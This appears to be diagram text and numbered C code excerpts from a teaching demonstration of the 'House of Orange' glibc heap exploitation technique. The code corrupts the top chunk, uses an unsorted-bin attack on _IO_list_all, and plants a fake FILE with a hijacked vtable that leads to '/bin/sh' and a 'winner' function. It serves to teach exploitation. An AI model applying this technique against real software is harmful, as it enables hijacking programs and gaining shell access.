 chunk(p1)
prev_size
0x401
p1
fd
....
fp, top
/bin/sh\x00...
0x61
unsorted bin
io_list_all - 0x10
&fp->_IO_write_base
2
&fp->_IO_write_ptr
3
....
&fp->_mode
0
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
prev_size
size
&_IO_list_all
fd
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);